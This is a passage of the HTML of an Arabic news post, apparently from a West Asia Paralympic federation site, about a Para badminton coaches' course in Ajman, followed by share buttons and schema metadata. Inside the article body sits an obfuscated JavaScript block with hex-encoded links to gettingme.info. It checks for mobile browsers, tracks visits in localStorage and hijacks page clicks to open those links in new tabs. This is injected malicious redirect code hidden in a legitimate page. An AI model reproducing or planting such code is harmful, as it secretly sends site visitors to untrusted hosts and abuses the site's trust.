عجمان للمعاقين بحضور ادارة الاتحاد وممثلي الاتحاد الدولي للريشة الطائرة.</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x74\x58\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x4c\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x52\x53\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6e\x4a\x63\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x58\x6c\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x62\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x52\x4e\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x65\x4b\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6a\x70\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x7a\x6c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;name=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;description=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84&#038;media=https://westasia-para.org/wp-content/uploads/2023/01/326216348_631786505418387_2658482280339692665_n.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&#038;title=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://westasia-para.org/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a/&text=%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D9%84%D9%85%D8%AF%D8%B1%D8%A8%D9%8A%20%D8%A7%D9%84%D8%B1%D9%8A%D8%B4%D8%A9%20%D8%A7%D9%84%D8%B7%D8%A7%D8%A6%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A8%D8%A7%D8%B1%D8%A7%D9%84%D9%85%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%A7%D9%84%D8%A3%D9%88%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BlogPosting","dateCreated":"2023-01-16T09:57:53+04:00","datePublished":"2023-01-16T09:57:53+04:00","dateModified":"2023-01-31T10:04:56+04:00","headline":"\u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0645\u062f\u0631\u0628\u064a \u0627\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0623\u0648\u0644","name":"\u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0645\u062f\u0631\u0628\u064a \u0627\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0623\u0648\u0644","keywords":[],"url":"https:\/\/westasia-para.org\/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%d8%a9-%d9%84%d9%85%d8%af%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a\/","description":"&nbsp; \u0627\u0646\u0637\u0644\u0642\u062a \u0627\u0644\u064a\u0648\u0645 \u0628\u0646\u0627\u062f\u064a \u0639\u062c\u0645\u0627\u0646 \u0644\u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0645\u062f\u0631\u0628\u064a \u0627\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0623\u0648\u0644 \u0628\u0645\u0634\u0627\u0631\u0643\u0629 16 \u0645\u062f\u0631\u0628 \u064a\u0645\u062b\u0644\u0648\u0646 14 \u062f\u0648\u0644\u0629 \u062d\u0636\u0631 \u0625\u0641\u062a\u062a\u0627\u062d \u0627\u0644\u062f\u0648\u0631\u0629 \u0633\u0639\u0627\u062f\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0639\u0628\u062f\u0627\u0644\u0631\u0632\u0627\u0642 \u0623\u062d\u0645\u062f \u0628\u0646\u064a \u0631\u0634\u064a\u062f \u0631\u0626\u064a\u0633","copyrightYear":"2023","articleSection":"\u0627\u0644\u0645\u0624\u062a\u0645\u0631\u0627\u062a \u0648\u0627\u0644\u0627\u062a\u0641\u0627\u0642\u064a\u0627\u062a \u0648\u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629","articleBody":"&nbsp;\r\n\r\n\u0627\u0646\u0637\u0644\u0642\u062a \u0627\u0644\u064a\u0648\u0645 \u0628\u0646\u0627\u062f\u064a \u0639\u062c\u0645\u0627\u0646 \u0644\u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0644\u0645\u062f\u0631\u0628\u064a \u0627\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0623\u0648\u0644 \u0628\u0645\u0634\u0627\u0631\u0643\u0629 16 \u0645\u062f\u0631\u0628 \u064a\u0645\u062b\u0644\u0648\u0646 14 \u062f\u0648\u0644\u0629\r\n\r\n\r\n\r\n\u062d\u0636\u0631 \u0625\u0641\u062a\u062a\u0627\u062d \u0627\u0644\u062f\u0648\u0631\u0629 \u0633\u0639\u0627\u062f\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0639\u0628\u062f\u0627\u0644\u0631\u0632\u0627\u0642 \u0623\u062d\u0645\u062f \u0628\u0646\u064a \u0631\u0634\u064a\u062f \u0631\u0626\u064a\u0633 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0628\u0627\u0631\u0627\u0644\u0645\u0628\u064a \u0644\u0645\u0646\u0637\u0642\u0629 \u063a\u0631\u0628 \u0622\u0633\u064a\u0627 \u0648\u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u0635\u0628\u0627\u062d \u0625\u0628\u0631\u0627\u0647\u064a\u0645 \u062c\u0639\u0641\u0631 \u0627\u0644\u0623\u0645\u064a\u0646 \u0627\u0644\u0639\u0627\u0645 \u0644\u0644\u0627\u062a\u062d\u0627\u062f \u0648\u0627\u0644\u0633\u064a\u062f \u062c\u0639\u0641\u0631 \u0625\u0628\u0631\u0627\u0647\u064a\u0645 \u0645\u062f\u064a\u0631 \u0627\u0644\u062a\u0637\u0648\u064a\u0631 \u0628\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0631\u064a\u0634\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0628\u062f\u0628\u064a \u0648\u0645\u062c\u0644\u0633 \u0627\u062f\u0627\u0631\u0629 \u0646\u0627\u062f\u064a \u0639\u062c\u0645\u0627\u0646 \u0644\u0630\u0648\u064a \u0627\u0644\u0625\u0639\u0627\u0642\u0629\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u0648\u0641\u064a \u062a\u0635\u0631\u064a\u062d \u0644\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u0635\u0628\u0627\u062d \u062c\u0639\u0641\u0631 \u0627\u0644\u0623\u0645\u064a\u0646 \u0627\u0644\u0639\u0627\u0645 \u0644\u0644\u0627\u062a\u062d\u0627\u062f \u0623\u0634\u0627\u062f \u0628\u0627\u0644\u062a\u0631\u062a\u064a\u0628\u0627\u062a \u0627\u0644\u0641\u0646\u064a\u0629 \u0648\u0627\u0644\u0644\u0648\u062c\u0633\u062a\u064a\u0629 \u0648\u0627\u0644\u062a\u0646\u0638\u064a\u0645\u064a\u0629 \u0639\u0627\u0644\u064a\u0629 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0644\u0644\u062f\u0648\u0631\u0629 \u0628\u062f\u0621\u064b \u0645\u0646 \u062a\u062c\u0647\u064a\u0632 \u0642\u0627\u0639\u0629 \u0627\u0644\u0645\u062d\u0627\u0636\u0631\u0627\u062a \u0648\u0627\u0644\u0635\u0627\u0644\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u064a\u0629 \u0648\u0627\u0639\u062f\u0627\u062f \u0627\u0644\u062d\u0642\u064a\u0628\u0629 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u062d\u062c\u0648\u0632\u0627\u062a 